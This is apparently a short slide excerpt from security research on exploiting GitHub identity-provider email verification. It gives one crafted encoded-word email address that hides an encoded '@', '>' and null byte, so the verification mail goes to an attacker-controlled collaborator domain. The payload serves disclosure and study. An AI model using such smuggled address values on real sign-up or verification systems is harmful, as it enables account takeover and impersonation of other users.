 Exploiting Github IdP email verification
Encoded @ Encoded > Ignored
=?x?q?collab =40 psres.net =3e =00 ?= foo@example.com
Encoded null
Results in email to: collab@psres.net